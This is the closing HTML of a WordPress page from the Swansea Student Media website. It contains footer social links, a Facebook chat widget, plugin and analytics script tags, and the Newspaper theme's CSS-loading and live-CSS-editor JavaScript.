            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697121b2419f9
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2016\/01\/25\/swansea-student-media\/":6771};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'6771',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '6771' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697121b242818"></textarea>
						<div id="td_live_css_uid_1_697121b242818" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697121b242818');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697121b242818");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>